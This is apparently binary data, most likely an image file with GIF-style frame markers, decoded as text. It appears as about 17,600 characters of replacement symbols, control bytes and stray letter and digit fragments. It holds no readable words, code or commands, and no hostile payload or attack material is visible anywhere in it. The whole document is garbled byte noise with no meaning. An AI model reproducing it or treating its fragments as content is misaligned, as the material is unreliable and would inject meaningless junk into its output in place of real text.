z�t;�%,aG빂�� �E��1kw|�%؁<�"pA �0C<p��������o����G��@���?�9��9�@P�!����9ߎ�s� �f��d��?(�_�|#� P �P ��}�1F� ;�n��yjtA��k����v��y��d��v�V|1u'��l��s��;C�@c3� 3_W~�VW`	F��@������χy�`�a�r�Fv6z�$7iK_g~�w���K%�W��7��,�-d�s�y��yW� I����`V�����`��f�F�=��q�FNVIq�E�N�7k���Ѕ�G3�� l��z��v%�pW�;�x v������0[�w8EH`��� �@=�~��zڑvj�3\ȅl�����օ"�%�*%��'X��yoh@h����nЍ޸n�z( @ I�[�n%��'s�Q��� �؁��~j�zK&~��:��ј%� ���p�_��f@�0����@E@)d@�؊�H�~�u�y�h��򘌱4Ǩz�؋(���7�!�(C@|�x�q����7^�i�(B�aPEY�)� �[��#Y�nh2�X�\� H��$O�~�׋�N��~D!9W�d�%ف� ��B�DYE�xy�E � y�[ �h
���u���r��gm�~0�g�L�r\Kb�1� W���e�,�"�0����6xp�a��v��0���@�|I�dp#�0Ї��8��r!$I���z��s�z�&h���5Ԃ�C�F���X�n� B0w	 ,��}�} |�9�}� I�uF�`�0C���x�E��vX���~!��̘cH3���'6|�{�32Ӗpu1�ɞLp�)��@�L90�#��a�A`�A�yW��x|��#�3��3�Y ����1c�D�41D;ʢ,�������Y1�@�pc���ɗ� ���0�� ����@ ��}mw|���D�E�h^7�ax�:O�4���0D�R��l1��z�� *�Q����$������Y� �}�u��q�ِ��@�y|��	!�B��`������A����Rʂ;�?U*L#��њ܀��^*,0bJ׀�L`�d ����� 2�)đI�1��t1� �J!��`	xz�PQ'OC�sA0sČ-�GiVK������# �(��"��	�`*bz�L�����٢vR�2�I��*�1�5��	�ِx�y򈌑� �`	A��Z��9@��!��x3��"m~S46��F�����^:�J��J$@�'��	�.J�
�0�����
з(=�S���4�:��u�ɴ�!p2I�1�ר�D���s1����0E٭�j�c:�(;��)�يV� ��p��	�зϠ � ��� �+�ЈH[��@	�P9z��g��1іZ�K��sԋ�0K0(��1
��\��n��,`�Ӏ�f[}�a*�E��x� 1����J�5� ���P �� ��
0=4u�ʼ𡿴*��T��;O�G�����7H#3����+}0$ �א�i�`z�)���Y�	2��I�������������;��d�zIP ��0��~\T��0���w�r0V;��q��~�V���$���K� �p�d*�dP
f����r ~| [p �p����� ���p 	��~��ZHs�ٷ1п� �w{�����Y�$��I;1!k�h�F�k��l��),�ul#��I��P  ��ȁlPP�����ȍ, 
 �	�
� �� ��e_�C��˓�0Q�g(-���Q�/�o�������q<�r���@�Ї�}�`��P�`}�=P=�=�Р=�ȅ m��  ����� |��������*.FK-�+ؠ��� !�`~��(�fp���L��'L��>����}�VP������?��P��чܔY��� ��g���9p
0M�WR\PC�����}#�3f�;0A��fpE@��P�d}�<�dZ�Ak:����?��X ��[ �z�?�� m���p 
�p��@	g�C� �Ǖ�@0�b1��,r=�:��v`6@�0P���wI�o���p�[��CX�.�|���� �N,����}�=0�-Ö@���
���@	�p#p\Z7�<m�{?`�;�4ta	��C0Xp}���8�,��L�? @i�v�ߐ�
C ޘ� �NU=�=�z��� w*�@���g� �^V)O�i=lmC�0	1tC�J�V�Z�;�Ӕ�Y � ����8r��;�?�x�)�C�!����9�1���Л�k���A� ^������ѿpFB�{�Y<'FOh���,m43�{K��%yQ�[�FC�)������NB��V�����=t3
p P�� �@	�� ����z�^ı���@��dm������s��hƬ�:;�zp
C�FX��(�3/��׳�������N�k�����`�8%`˰�I@	�`��P�|��	����1�����@�@	�Z!!�z�\܁��i�KKa������n%I3�FfP�0�ʐt��a@�L�E�Ϥ8�0p ���[� �M� �(� @��� �	� ����P��xі�&�����8����t1��`��hB%@[���c��,�:�,@��V�� c  #P�CY�%a��>)�lȰ0	 3_ %���n��0!��!�u����&�i�,�`������/�� 3%D3"�~%�w1#��@��P�^�?0�\[0�� �Z��;����x�1�	� ��� �}�M�
 V]H���(�_��t0��gV�`��~jWb)��X�[����������R��p�y۷v��z��� �	@��p�^ ����	ɠ x��=���_���аDC�%N�H�PX�h��ŋ�&���A�~��#8�߄ #�XzT!ˠ����'��z
�d�͖-( T�7 @e�L�C#&�� ���(�{�Y�E�p0�@�+\iK1�K��������,R�&����
t��_� ���+?�	����ߘ���g���:- �A�g�ʀ+�,���5;C�L��&�X��˂TXn��D{ 1N�(�Iv8ήR`�A􂒞Ս��0,�Rꔞ@+��:�z�j�b����v��h��r�!��~�h����Ob���Jp�9�È0�r� v�`g8.��f3���YtҌ��(6�)�L���˯�����y���䓈Pz@���&"n�.!�:���I�)Lˈ,�����	���\�覼n�(�"��	+"j��k1�-���-�
��ϫ*"�@���_�qL��R�4�t�%�$sT�1.K?F��Dn�@�7�B �)��"�!)���G��
��z���@�`�Pfe��+ha=���VK�h���ι:"Rs8RˍH1�h�T��Ww�VZϻS�^�bO�7��fh��a`�a)�XܾR�ZX���Q J���(R�[&�JӱO�wՈ�5W�?.\i���Ð�vb�^[o�Ǵ|Scϴn��&�|:v`=z���z��?��#�h Nt��hU'����p��:&��P���a��¾4���S����c��a�&��{���U�BI@�-�Bր�Y��5֐ȫ"�%�a�6���2� s�.�j�TI�p��C��.�/�,�!��(�]�K~p%�R��_�ة&�^�[�Q��eT�3{���w��q+R"'�o�g8���9�zb���k��sp�I���u��_�%�����{y"EH�hC! �u��Nq�b�?����FZ�����(�
��/ZB�!��,M��LG�hG |���?��iѧ���9L(�^�0A,8��b�5EF�1V%�8�M� �^�t� !�8	A~��9A�������l+��D&��#
R(�x�c;`[����$/��?��EC���"�(�k�p�'&m���Ö��"Ȃ%C=�Y�� /�Jn%��@�$�Ed~L��x��1��B�t7���x��MU ���Y���I�a�*�P��o.R�F0K\�
� �^��l���p�.��O�Q"�H/��/	�f�����P�pcU�< �χL ���ڜ!72%+8==8N����i��P ��^�d�J�>:5}m\p+;�ƶ���*��&�ϋ�M����`$bS�$�������=��d��h�I��J@�@X;���h0�n���Ww��B�.U@N��Dsn��M��pc)�_��:������ pы?��)A��vU�aCM�������+98,�ьL\jP[n�D���;%� z�}$C�_\�BO�i�(d��d���@�*Y�b���)ٖ��KD�����6�c��Bl����`�������Ƶa_a�I60x,�IA
4@0�G�
�A�ab1T �q�u���}����'W`V l�jUG�1lu���Z�]�*�C�&k�mQ���w�^Y�r4=����2�!hd���xĂ�q�G�K�h2g#B]�m%�,a�?�:��KFb8WH�Bp�T�:e)|��	��4~p+��a��u�P
Q�n�?��}sL$�9i{�{P�lA v��� ��
〲*�&s:�Y����<��1"i�1ԃxW5F�9�#	E��m���^��ρ^àm�='{z�}�ml<�
G8"��N�e������꺅mRF5]��Q���0�A���Y�wt9�]ցZ�aV�`��u��5���C�(�=���M�Δ��`:� �*���b���'N���t��������p("f��A����iUq�ܰ�� ��,B㺱�?}�=XCHC�������Z��k�h�(�(�b��2��%f��1���3��%�1�+������هr�`̮�@,��h֟ڻJr-���!��}�?Kr`E+�}�@?�h��4���H�� �JQ
p� �@�A�@X�b�vɔk�_2�%a�,�z��� fp������KDWݚ�.��"[��~>0@G=4&ڣU_���@&� ��{̬�IB �/� ���@�e	nO��}̎uJ`��f����;��@x��q\��*i�n)�0R�B��?Ӎ�� G	܂P�ؙ��:p �:��� yȂh?Q�%o�%-�.�B����r��h��н��p�2�8�[åY{�62�_8�Sp/iz-)t/��a���@xЍP�����k��H�$H�rj�,H��p�4� ��0��+��q��v��0��%�@�谒�#�X0�zɝ:���D�8L�M�Lt/��B�-����Z$$B���p��,P�4l�$Ȃs�,Ȃ��9��p�>�3��2�爎�x'kף|��)�*�����:��Sx-L�DN�������P-���Sd��(���x����@�3� 4�E74'30'v�CC�!C�,�Чp*�=ɰ��';D2�xy��К��H���Z���m�a���F޸�#a����C�
��+W< pp��ZL���|)3x;d�z���@*C|�p�>2���a�D���,������&��J��y�����CICQG��xGj���@"o����|��2�$0���:�CC�.c0�)H��T;3���kD'�3�J�K�J��yr:?  �����J�*A�Џy���+p( z�����ګh��r)��2\�EL�E;4;K��3�K��.��9��	J�����!��Z|�g��Y�%$䚭%� �N�<= `�3HP���
�Z�`K ��-�l�HM�|�l�s��ܣ�<Z*E���=���+�.�@��yF�9��	0�Ă@h Q�!����ȴ��R�f8���DR��˸���z���l���䫗����I��ի%���S[���,u{!d��K��ܻ܉��\�|%#�7��sj?���_�PN��䍬�&�!��s2����PM��2]Mѣ�KC;�1������9�3����)a��)��
��d� H
��4'�?(����$�G���f�^0�Z��\LQ��#)A��M})��Mܴü|ӑ!Y	�џU�5XuՉ����� p���TG��� �
mT�HC��������|��t��I=�D���C���!�LU�蜓��9R?u�$|J��9	�2�(A��Z+��"M脫TC[�t��{�Լ�7L]S����5�lA�{��͙� �4�7p-w9��y%�)���#u2� �qh���4�30p�N�����ypC� �9�ł��hmC�LO]ψ@�Q�A7U���X��X�H���؈t�s��t��? �i@�Ͱ�kJ
�P�N��g ��T�(?^�C��(�]D�[�V��G��V��ň� t讙��?�M�
!�Ő��ڡ��|F�e��4�>����KچJ"�xE4l�8���1�l�.����%��K쀳=�h�V\�E������t�V�p���������@�5����*t%�:�Y`���n(�ӰxD"����T��L�rZV#�yhAl��Y�m���5���-�]|ZK��^�CTm�3����� ��m��1R!�)vP��Y�8s  ��0��h
Ѹ��z�b��f8#q���۹E�,��m����M_	�پu_�uaR�����ʬ+ӥ������e���'���1WX}� }%b ��`!8�`��DXO�<���E�gh��t� �4�N�����V�>[�e���Y���~�������LH����/����\щ��Ć	؆&�57p� V�bs:�H)��T�ct c�Y26c���_���6�&�;�c�zZ� D�$���c������Ֆ�ӊ,�Wr�+؆i؆m�9���oXO�2ԗ:�l�lH�h�bQ���%�0�e�+���G���s��֧��1��b��'
��q8�$T���eK�w��,�"؆"���oP�fݫ��W��G�-V,��0��,@��}��Ua�_2cy�T.	�˲�T3�0���*�~z������D@E�j|�8K��ښ(��P�-�+��`�2Թ�Hz�X�}��K�k�f�Pa��ŧv]�����1ɲr����;�?�H�<����J��WJW�)����k򾦘볬�҄I�넬;5f�Lܞ5���n��uᤞX���?x������c�@���SK0v��tͥ�,/���:�7�^�pk�vdЀ��02KQ����j�N�1�f�n�.lŎ��^�� �K��)[���������;�wNl �ٲq�:(��8;җp�ʝ��pk^#C��$]#�Y�DX,@ �����l��툀M3��߶��ށq��3���	��9�'����֎4�i-�'�Y���9ɕY���O�ΌV�����V�M�n�5�o��?�Z��M���0^b��p�� {��k\��𳦈:���i���A�H~rb��HnXrrP�l��F��~��E0���w�El������q�����'+�G��V�p����t���%�9!f!p��@���h=�z��3<�F5A����s�[��ꉀ�qvq�؁H���+�:`(9D�j>������YD�z��;7�$�uo�ކ�U��\�8�3����g��^�K ����sEc-��f�I�#^܁!�;T�ɋ1L�C�#b*@�ђa���l
���0 �bޕAp)DW�`G�gf��6��ہd��L��@ �0��Hף��*;,A�΢5���>�#���H�y�Xlp�"��p�sE!�7X����,�\�;tzD��D���w �2��j�ج�tL��@p�l=ql��2R�ϖ���!3@�?ȿ ��;� 9��wqN�X��g�@������7�5D�fz�Q���˸��΃�:窤{�Qd�tn��l+)k0�U�O��T��bLF�.�����=�H�$R|�ib��XI��X�34�$h�6��3���s���y�=vL�:�c��L�}o�lߠ����)�Z	������TS��M!���Z8���%��Kp�m�E��uX���ER"%]k�g�X��}�v�w(=�ă�<�҃t �w�v��8���O�'���͎? 8P�0��A�lH�^C{�&��7d��GJ<`�`�:�&���oǶYݬ[G¿:�32�A�@�(�ԙ-�A0b,iOPw@�Y*4(�@�=��А@>�E��d܃?�q�0��?�$Q4D���($��`��@
�"5t�J�%���+m�:N��
���,+.!��(��@4[
lH��;�]����S3��Tؤ��hj)�Vv����7+�>M�6��D�$rX8�BI�v'M�W�ᤒ��]����u�3������:d��PC��+]���C���źu��6����^6��bv���1vD���>gY%�e�t�0�Z�E�=��Q�QWc��3�?0��K�{��8C���/���#�TP���S�#�֚�a%O蠃n����0���%EbG:�\�q���y%�3��ϕ������I;X`k��!�4�딄HF�X�%��5�a%i�$�R>��DUdQRQb���,��/q��� !���h��S���H�b!t�Aw�U'A|��S��ZAj���@af��O��.�Ď;vf�_��r�/����~��i��W�JZ9V� �jy���>F��#qN�eCi%�'�p�b0~�"��EggI���T�ܑ�?�6�?~@0���E/;���!;\1�%����8��a���cIe���+b��M�!	��OI����?�\��>S�P��3�D��C�8��2Q:nB�;�*D�^�@%DM��$��;�@���T��]�ؖX����1��e�s B��m��\R�!���UOx9 ��|��h���L4�Dy�����o��Ӡ>@�
xͽ4?�$��E���m�0I~<���&.�в3�fg�!�R�F�mԊ���F	?�<�O
��#f$@�!���������|�0`'�P�P���c��P��8�Y��C\��=��Kq��	�p"m*	�
�)�D	d�#I-�Z��� ���p��K�s�?5>�n+I�>���)����'�R�$Iq��)��̂�����ȍ-#,!�H���g,Fz�5E	j����&�)��jU������#Nd?|�.���D�!�`��g0�:L����{��(��I6f�1/�R&�TZ����C%����#�:��?t��}����M:PU&}D"Z�?p����"�,���Ei0;�X:�"Ǆ��ys�
&-�I���'�!R�D"�80vH�H�Vl����^��|=���3X/I���ϊ�/F����-#1�Dބ�b�{+<�G'R�!<�,��Aк��u��1"P�0����~�(� 1N0��ښ0�$W���6�/��m�,I��H�s��0LU3�Z��Y���:t�*T�jS0F=���c
)�����V�b�x ��4R�Ud��J�#��|ߤ�3s���8���? �@�>�M�$5]�jNԅ�� �p����&жAmԯ��`&R�A�Jݼ`k3�@�~�#-N)9�BPrB�Z�� ��M�L�Ǭ��*�e<��n]���p��^d��n�]j�r��7���.�*�����I�<D R�?��%N��,%�C	�6��:00�G�GI�p�$LNb�{[�|$<i<a:���+��O�"_��1�?�&��)f��jW��p����jJ��Fo�}*cr�W��(��D�� �� �@ N�&��u���� ;�ց{�l��	\���v�ep9�c �P��^I��=��(1㙀��q�4WQ�/t���٠kn��qxO͌��x�ܚ?D2Ǩ�tF�0�GX���4rp�F�{l�37�u�d�M��!,���M y�'F���aKP�E�@8�?��q������,JS�����lZ8KZP�J5g&�|JS��{D��I��@�&{|��|nUjM�
�XH�	�jR��v��$ŭH�vwkc��lz�0�ŐqH�R�ڷ�*�Q��9H���*c��f�,
+r�ro���&o��:�2nՊi*�~�s��E�_�޵9٫�{%RH���ρ���a�<�]3^*��(B��X� !�
 � ,    { �  � �	�"��A�c���� "�BtP�	s�XgxB��wn�E�6A�aŃ^ʜI��͂���e�̺Y�*��$��&�zPa�;w K�f���A;��Zq!M	7��3֫�N��2��Y��|� �\AD#F�3�wȐI��P��Fa ��Ă���1�J�������g�`N#�Jm=�9<X֚`&.�J	`�˝@C�jv��x�&�,���eB4�X�`מ�%FL�D F 	���3���bb�f(�����v?��_�����/3�����:�Tgk	��#���71 TW	{�L0�<�A��?�X�UD�d�y39��])�4[���k;�'�\p�R�9�;����%�F�b�A�@�%b�u5�Vl��O�
 �+��a&\h�T|�Q�"�K
 Ј�!�N)�\��u������Zʙ^��������Yǐ0�M&��L�9V<ɡ�p)Z��i��+�1B��	�D�x �����ϤV��3�2�bc`�Yr�\# vaJ(�<�Q�8�L�G����܂�
z���>ifX����LtԒF|C��ƪ�>�;~L�f�|���d�Z�~Zi� ��Ǥ�>P|�ĆY�4�])NY��ec	`��#��\��++s���X��l�Yw�y�r��V���!2o��n�/������~,�f��\��0I�ցOI3�3��M��2F�t��9\월����O�h:d�*s��5N�-ON$�@ �'��)�V)l�� �P�@�
Tq�w�)��t�~<`� \#F��ㄤu4�/;���M�m�@���n�ͤ��l���d��<8Be�O*P�=c��MΤX��0�yE���Ϯ�����,o�{뺏㊕�>�)�K-���3ŀ?�o��� `��@�M�u� ��ǎ���pJ��Xv`aeo����
���}�{���V�������!�`� ĸ`��n�$)�RZEV8���{���0	3$��;����&a�&;0�@����� �KF	 �6�a�����B4�����%δ��iHb��_�,&gxI���!��-nΓ	˸D䙡L���3���k2����tTD����P�>�c��� 9@�9�u�ó���m�
A���R�%��I>�bE�ЋL��W�$�*��Dk!�>�{D
|��T	��'ʤ�5��L@u��<".pa#X"��X'���}1�i�A���-n6\�+m3�˱�#���7�*xj&xI2���V�����'���h�{B��'�!�OFs�5eR;�� "X��ž�\a��c�q6 �W�)�H���sy,H=K�}�o|D,�v����Il�D� ��+(� Oh�K�! ��#'�G L��`_�i����Er�����GT ���#���C��@.zQ�$F��Aa�A���N^:� MF��r}	9���UZEM�A��C��.ִ݊��^n��Jh 0�̴"[(�ٙ~#Fh@6iV}�,s�+M&��ZuE㠆�����I�G�FXol��ݤ%pz8v(��7la�X� P��""���Y9��V�)���d��͂<�C����ʛ�2��iP'��t�� %�. �X+X�n�@�h���(�c���,�c�:�)��!�S �0��`˽���ȅ�yC��@ ��ǌ��-^�X�:�0���!d�F��@��
[�-����D�FA�!u���0�u��w��dSf�K�
�/�F/�,1wЃʳ q7�P2�ю��`b�&'yɆ<~���z���P$9
�X ��3;<������I�V��AD�F�B7ܰ!`��,(B�eQY���p�|[�o$!	����+jQS[��Q���Q� � A����x�aiAG��A�"0#p��}�"H����,�-�,�f��=�L4�g�C���R8��#%�W}xE������Ov���y����l&��m<�,����Ȣ���4��J�7��K\܀sb��8�D!���*#9���4,�,ȑ2�1xWW%�P<�P�0�*�,�sih��u�  � g� Yh@ ���bWxDqߍt]a������<͔s\��1�A�{����c ��'@��� �, A�7/v&@��Q{��r߸c�H}�n	��T ��"�K{S.�m�¸�P�D ��Ƅ;1�d��[�������	ϿF�c����2eh��_�w 	�HB��n����Q���Ά�vy�_�3%����0�B�mL����@AH� }d�h� b)�[-�zY�ۗzu�aXI xk��u�G
�H�T�M����TTOJ�v��L�׀���'s� bi7k� 
0��lp�
 �ȄY�A`�t�6M�L	�V�j�P1�'gUdE߁�� �!�� �Ph�=x0l�^V pl�l��	Ip�� ����H� I�
c�qQZ�C��Q�PK/Q��qA/�Z�m�P��������*w��od�[2Up�z�w�x�l�
p���v� -B'{[�	W cU$�]�QRW�{�TE��ހW JL7�(��w���GlE�^%B�0��HP� ��3� ��P �Q������Vȏf�P�5OGn��8���g�I�dpy:Hs�'s�<x��h�Ȉ%2S� 0��X 	p ���P�ВY�CTzGM�@��C �A�K}&��x� y�un3E�r�H�} �����(�0z���Շ� f�[[���� = )I_	P � ���oE0u�1P I0@ @YX�P�xa�=�����I�6���yUI�����P"P�P \i]�_	�P  z�gy���*����w����@	�`w^���e����E�A�`.�yM	��A�&���X^YЕ���p? z �p��I���) #`	�1��`�� �@	`3S�$eHt-x}�+{Ah1h����''�hc�u��
J��s�E�Xʒ*y���?���0��i� �[�z��`t� �� �p@i�ӄqL�*Q��煸��Y�/Ǡ8��PB0�5_�5�Y  P ��������=p�����p fPz�p�P�1�+PX��$�� G�b�r�!�0C�[3U^�����=�������5S�lЋ���	 kС�
^���� �������p���H�ENaM�i� ^�&�
`^�5e[`&�rU��a���@e[0�ň������gpP�����P� =����y @@@	��Mh�
�W?擶#�� 0v�n4%0\�lݐh�Я�&�-�a��Z�P���@ �0?��� �(y )y����a:x�W@ ��m�@P<�:�K�8Ra�I6fl&7B��k5�h� }O���V�k�0A��@�W� �`v�� �S��	� �k��g��A�z��`K	����c{�',�"f ���Y���d �6o��,�?@}x @�cHY�:W�  [��J	 �,� ������%IY������꘮�zC��++��f|0�6Yyt���^��ka�uKl�P@�d�C pG02Ö1p�p�g��-��� �P�� M�
� ��U f�LA�c�c�a|jV.x�b�mG��k�&lB`�%9%a�s`[�"U�׸�{���kY�͠��0��K	
P�0vI���7�����79�����@� M�V@�&lHڇ,�a�`[3U[8�I��1� ��?�H�	�� � Uk��ʹA������=�j����;aX� 7��z� F�૎�B���8��X03ՋHxÊ�?g����� F\�U
�P ��ﹹ�j=�gE����I��Yݓ4�� �C��0�[�@�25S�Ũ+��iڋ�� �,u��(�Ǭ\������u\��gsk��ᮖ ��+�ǺA"��w#P^V �:����,*�al\_�X ,��{�?,�� U`z��g:���π���m1EF6�,�f�`hRF�l0���0���RZ_Z��ڷʒ�X�S����ٚ���U�u<����HwkD�S��,�Ȝ�u`�%���h�khg�!�@Ke��a��+��i�kY�]C,�`������v��F����0��5j �/sS0��k��GZ� �Tʢ���Z�Jj�k��\�F<�Q�Л �� � ��c!U�(q=q�W@�$=h��ҕ$�@�u���FkЫ�):�ڕkgه�B=�l��Z�� S���R��VJ�X70��TA�`Pr�B�u��H�����Z��0�6� ��]Z	��UkԥM�BL��������הsk��e|~�`�I7�@��u��h����Ӣ�c�����=��I����E}�-�!�ų�I�G�^�,Z��c�-FP��IEukA%�\0���r+'�XJ����ԙ��� o���=@Ħ�K�6���(�!��װwkIxɥ�!Xr�i	�{��/,�\'�;���d �eM�����-��k��1N�@����f���+����F6�y�/2Aq2�1��Jn������u��*W������U��)�a��k�&k�Yk�z<��钋��
����׶�F��O�~3�Ky�ug��@��q���-� z��ه��a�� �E�g~��zGEq���c*t\*"y.�$�9��&�����p�hI�@���n�	���֭ɾ�4��k����R��At�x�S�pL�4�g��wg���_u�,po:�r����� hzӤ��BP�\�������.�emg T�dj�/�uYc&/#7�qa�UA[���Ji} l!��pTj�����?���7�j��>��e(�v�=j�D8~�2��	~pU9dH^��o��,3��`�������P�@	�����=�j�,��f.~�����8o�t�YA����=v�"������6��G��;�����?`��=��\���� }��X{���΋�n�?K"I,Z�w��;��A*�2���gU
�N�q��L���V2��5� �z�ǐ���zL g�	��j����h.İP�jN�O�k�#��Y`	��H~A�$8Y\�M�S��������ៃ����w��v\�����;?�\����X��cp����F�?=k��ؠgÆ$ ���Hנ��ʳN��H�b�J��J�����?.u��G�'Y��pRC����S�b�I��{�.cȰuA��&<x	
|k���
���ۿ>7��|p(8s.�	�)�g L��Q�G�~�����@n���7ɏ���@8���?떘2�	5��֡�7�-�@�&�Y>g���V]�a�Ҥ?���W��A��	� @A�*x�_��m�&�b��&�7��� ������C���K:.��	n�b7��A�&;����K�2�0[���r*��z�	��ң�{��➃��R��@��)�?q��b�	��E+�$��.��zί��� �:�f�m�(�5����B��B:����� �4�PEֈ�o#rc���F��x��!�y푃
|����GT�����J u-��8�
�������P��F��@�!�����;��7�)��@�IQ �+4'=���Ei�q�Dh� ����O��U���:(8��R�+���+v><h��������'k���f��|�Q�B��F=��؃� �-�9(�!~y�!8�tdQUEHކR�^W%L�V�<h̓���_n�آ�i��Bf��2�2�pC����H�8���$G@ȐZf�T�a}D�q�Ԡ��\��?.�ּ�7���B��{Pi(� ����ɧ�vTTQ�s��{z�BR����$�z�_H6ĐHOw�	�Nw�	]�A��*�ԯ��L��Y�ܾ9�1c`�g�I�pxzH>���s!Xܴ��;YH�;C�0g�+FwBQǱ2^w�3����z��Ǭ[�j�_����ws�9��30������ x�DY?�IQ�R��4V�Fj��R�	:h�	K4 � �V�b	�%dB#p�<����͎���Fnw3���	��/�'@���pL�db8&0q}bb���"=�C��CJ�
��B B� y�Tk�%P�*,���hD0t����I�Y������?�H	!6C�� �����hES����a�Qf��AH�."��?DH�W��-�w\��s��$�r����/YH���~�A�x	/}���$�HB3����݉�3  ���� �� ����0�#�D8y�0!�N��S�� F#� *y��~Z�6��NHD� $B^B	@�g�w��e*� 29�ATd�c�0�6�,t ��BF�5WT��q1�8ֵ:�t�;����/� u��,�Q˂�poxģ;�Ё�b��Q�	�$0@�w�X Du��P@J���x�s��*1����KY7T&������x�;ٱ�
�sD��e2�~�#�E:��p��G�*b���D�;Q��T�MHM���0�� ԯ~5�
0�jF�I�@�
\p�)����rv�kHG��SvD��9̧Cv(�$��	�@	l�����ۉ�>��
��?���g��?�Q]
y5� ����tps��&a	ֱ�m��H��[ǯd#�
.2���Y���9� �P�GF7qa"	�DDV��
Q���x�a�27���gҋq��fd�Cơ��4�.�Kt������}sfc]5 �$�;�IR� ��M t�#��8�;��^���0U����MB;-a���;kG���(��A|)���[�������*iq
��̳��0`8#���� C���E��g.����w?��oYb;�*O�.�Av�s���e�o��o��\:a�0�%@ƽa����k�.
W��"�A:��)+7�Vnn���Q�f�}��8���O�r�R��H���"�YP��qS���_h@��g����Ɵ��k �6��V ��+�tB ��3=�*{6	��7�-�g-���)�Ký/�(��N�_��Su�qA0D*�����]#P�*P�Asr�Y��!����"[N��X�D������A�m����4r��2��WAj��lgW�VD�t��!�����Ȇ0BNj�����?���$aͥ����Š�/�p6���?ԁ�&L�C����d�6�IFB4�M`�����$d!%�Mٹ�`���I�|\��&�����u4/t<���P�+�}�]���"���Bߧ�Tʈ�4Җ��o���<�0Հ�������Zd2�Q/W�4NW����GG�e`6`��@��:`����ܹ�رߏ�K�~:`�?YJ�����C�7�9�z��c� �_P��-bj�
!����q���#)��J���N -�&��7b+�c��;�.y��H��!J�����1��7���͡������I����[���0#ؠK�$t ���$�ⱃ�����3������?3���٩昡9�An�m��>`h`�-��g��M�iR���+�K��@��B��B,�,�7,HAorvrD��0�OHC�P訥��ȯ� 	��'8�;��i`��7��AP��
�'h��,�EDc�A:����Č�FCg������8C����Q��ū���ē���z �E�22 �G9B+s�@( xX�^|HHT�[D$�I�&�$��G��B$�	�9�a�K����П��FB>�W�H|(�k�>��07�a�>� 3�)J` e���.O�BSD�3FoR�JLF��a��-����Kx;2�"���z1�ڨ���%�X�ǣ)'�k���pA�A؂A�G���l��g��ǈ=�1���~���Df���ɂ���1ű��#�ų-:;�y�!|0�]8�0 �YP	 *��o�"��l(��Q�,!f�a��	�(���J���[%��QQ��q)�x ��A<��}��4�i(2�7pz���� ��-��lȷf��f��|<'��K-�G�N��K��$ߣƵ����F�P� �
��l���!ۜ��-r$�m�m��-X�@��
A�! �����$�N�#������1��k,+3JJ��ؼ�.YϹ�)�� �,��̏�l����$���o��Z%�6%ȹ���N.LH�n�WɊ�0����5�-ݙH�(�X�(�0(���E*����[��ˆw02#��
<�$�K~<�J�ѝ���spP���H�	!χ0�Oa�ܠP�KpR����+(�Ƣ*D�Ҩ�M**u�5O� <�Qb#mK���팋+`�w�
�x�q��<�.	�m(�0���|�LκU抁�+&Lʾ H��@�6u1��4��1Ԩ4�;����;���X9�U9��T1�-�Щ��M� T���G�*,�,K���@�p�w��I�N�PFgE�T�.q�x��PQy+,aC�w�;Mi� �o�3���R��t�Y�U*��o�v���@`�!0�!�P��6�Ծs��s�g-2��Ŋ��	ف?� �x�P�'��q�Ջ����CŲoh.h�����3w �N���	�Nhu�Z8�(�05���p�W��G��5�-��;t7pRc۷�$o�$`�&� +Y�3�xPK��]+��TN=�#�ws۱��P�
�(�		ۓ���ZnxJ���A�u�E��-H� �"���!���z�`(<�Fq�S��k���]0�Ȕ��	8�Oh�z�p� �G�
*ш.	D��Y��ҏ/qDeĂ*2/�����y���6S�����0�l��H�a���_ [5:�� �Fȋ�;������)~��@�"�3��+�����5����q�ה�t��E+��ݨ1id[>Y����rl��u��� z���-�2MN�-N_�׃8b p�yV>#?
�lHa�ɛ�QaC���� #W��u��Ax&�J��]3L��ґ�q�y����5^���c��\�Z�ځ5�Ӫ}7�!\X���u0���y��%�6�!�_W	�+�����#>Yh%'��.���< �Vy�)�q��1���(�^؁z��h�-
�q�7���?� s�����	�Q�Ѓ�ZU~S���sA��a0���@|��Hc3�\h�sf��y��.�ך�����"-2W;iU9R=^��	Qb.Zʍ�6�	��/<�0ފ���!sxC�� `�_!�1K8�	Y9��%h��TU&Ph=�]C��*�4C��q�K�����Gp��Qgi�����Ri��b�;ұ\N9����1`��0��6�<5��<�������8�FV �k�<�!�l�O��(��KQ��Ã�P��=���Q�F�c�_k���
��>�i2hfjU�Ə9���0��&kr�)�0���jn��	�
�L��n�l��Ve�5�/������ ���O1���~^�Ƹ��	1냵��9�ؾ�ڙk�~���j����S�+9����H��C��h�>s�����}n�Ё�)�� g5�W[>�ã��<5?��������m�����oq�Y�5�ފqqPam�}�G��V�UD�ڢl);�>�P����gjJ�'�Z�����!�^��9<G���?��p���lq�m�3q��� ���fjs���
��B����V��l�[��A�m�.�F�X<����O��rQIU�~ n`����H����r�SK���k�@v�3�Nm@��O0)�akU��rKZ<$�
[��y��rA���&oڰ���c6��~n٤4O3�qJ<r)̞e�a�y������@�
��?�<���`0�'�Sk����݊�"���WXg�xy�m�`C�;q����	�\������_H�q��Z0�"C٤��J� 7W��ʧy��>�x��7"`o���X�M���a�V�5�1�^�b�C����| ��h��M�?Y%v����{r��ft��s6�N�`u����_3u۾�F>*i�Yb� �1<4��j��-Y�"W��O��W�
�w�8s�#o�`��%5L_CP\��5���i�
���:�+� !�
 � ,    � �  � ��H�����<7�Z�kbd��Ȍ 3��X4CL��@$!@ 1yܸM�P������Ò��8s������@���@�#DKb4��.�J͌ �H̅u�h�2�ו+0��1�&P�Ϊ��['�I��̒(CG1�F�ኯF��L
\�$I.)�������
A�V�,N,X��Y˹�?o9�|f��rE���K���R�`��׺5& [`���o�T>�`��@�,��3��+��]Sm�N��ʠ:���G�	�r�Z����q�3�&8q�M�ʖ眹sV��ۃ���B%H']
DZA�$1�P��H��&�<�ȣa_DL+��+%�V�\��K�����0�@
�F'c��߀@N"���F�Xr�' ���X�T�����HTV��%�pc.��Y�`�eN��3�7gz�hdZI��$ _�Xb���ą\������@!�ehUb��8'r��� ��@"�ŗ8��ZF���r7J�#���Ń��+;�������'�|n��b%�ы+� j�Hfp�Y�8�;8�AX2G���'����|NF�6"���M�I���h�E�S�P;��������V���~���@�"�M9�[��[K�0>��'�p�������'��k�4���$�1��L6I`�%O� o�~0��{��o�{r�G?s��+U�(������.�,�8��O�`+Wg���v�@KN��	�ē�)\��yl��<W�
��~4�n�(��{����~�\�J��9ikb����3�F{'�l���]s�9'Q\>�'AW'�t�à�E�D)�a�8�;��|��w��ϭ��[o��l� �	�	Ҍ3�0�|*�@ء��>�n-�dNa�델h�� ����?���K:���=p7A\�?����3�@`��� W�%��j�(�x)r0��A8�1V|���	7t`1;�� � M�Υ�d������� ���?`�
